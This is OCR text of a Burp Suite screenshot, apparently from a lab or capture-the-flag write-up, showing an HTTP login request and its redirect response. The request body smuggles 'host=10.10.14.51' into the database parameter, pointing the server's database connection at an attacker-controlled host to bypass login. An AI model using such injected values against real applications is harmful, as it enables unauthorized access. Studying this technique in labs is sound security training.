 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Follow redirection Target: http://10.10.10.12
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.129/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 135
10 Connection: close
11 Cookie: PHPSESSID=h44otvverk3eiptiq98lvj7vjt
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=admin&db=cryptor;host=10.10.14.51&token=
14ba81d845074571846168f19ec653e3d3527e632853745414e2ffb2426de848&login=
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Thu, 02 Jul 2020 01:56:44 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: encrypt.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
大余安全
https://blog.csdn.net/qq_34801745